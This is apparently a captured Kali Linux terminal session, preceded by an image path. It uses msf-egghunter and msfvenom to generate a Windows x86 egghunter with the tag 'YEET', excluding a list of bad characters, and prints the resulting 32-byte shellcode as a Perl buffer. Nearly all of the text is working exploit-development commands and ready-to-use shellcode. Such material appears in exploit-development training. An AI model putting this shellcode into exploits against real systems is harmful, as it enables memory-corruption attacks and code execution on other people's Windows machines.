 root@kali:~# msf-egghunter -p windows -a x86 -f raw -e YEET | msfvenom -p - --platform windows -a x86 -b '\x00\x24\x25\x2c\x3d\x5c\x7e' -f perl
Attempting to read payload from STDIN...
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with An encoding exception occurred.
Attempting to encode payload with 1 iterations of generic/none
generic/none succeeded with size 32 (iteration=0)
generic/none chosen with final size 32
Payload size: 32 bytes
Final size of perl file: 153 bytes
my $buf =
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05" .
"\x5a\x74\xef\xb8\x59\x45\x45\x54\x89\xd7\xaf\x75\xea\xaf" .
"\x75\xe7\xff\xe7";
root@kali:~#